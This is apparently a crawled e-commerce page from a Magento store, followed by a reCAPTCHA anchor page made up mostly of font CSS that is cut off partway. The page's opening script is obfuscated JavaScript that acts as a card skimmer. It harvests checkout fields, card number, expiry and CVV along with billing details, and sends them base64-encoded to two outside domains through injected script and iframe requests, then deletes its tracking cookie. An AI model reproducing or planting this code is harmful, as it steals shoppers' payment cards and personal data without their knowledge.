_0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/sofisep.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/sofisep.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/sofisep.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/sofisep.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdrfLgZAAAAAGNTL7Q8Ai41fdWheTIvt9PKsJ-z&co=aHR0cHM6Ly9zb2Zpc2VwLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=rmulc9j47ued
body_size: 49343
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
